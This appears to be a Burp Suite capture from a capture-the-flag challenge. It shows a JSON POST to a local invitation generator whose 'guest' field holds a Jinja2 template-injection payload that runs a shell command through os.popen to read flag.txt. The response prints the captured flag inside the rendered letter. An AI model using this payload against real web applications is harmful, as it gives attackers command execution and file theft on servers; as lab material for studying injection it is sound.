 Request
Pretty Raw Hex Hackvertor \n
1 POST /create-invitation HTTP/1.1
2 Host: localhost:4242
3 Content-Length: 142
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 sec-ch-ua-platform: "Windows"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.160 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://localhost:4242
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:4242/create-invitation
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Cookie: jwt=
18 Connection: close
19
20 {
"guest":[
"{{ cycler.__init__.__globals__.os.popen('cat flag.txt').read() }}"
],
"event":"test",
"date":"test",
"time":"test",
"location":"test"
21 }
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Sun, 10 Mar 2024 12:08:06 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 283
7
8 Dear ["CTFLIB{N0_w0rd_l!m!t_@!n&#39;t_g0nn@_$@v3_y}
9 "],
10
11 We are delighted to invite you to the auspicious occasion of 'test'.
12 The event will be held on test at test.
13 Please join us at test for a memorable experience filled with joy and
celebration.
14
15 Looking forward to your presence.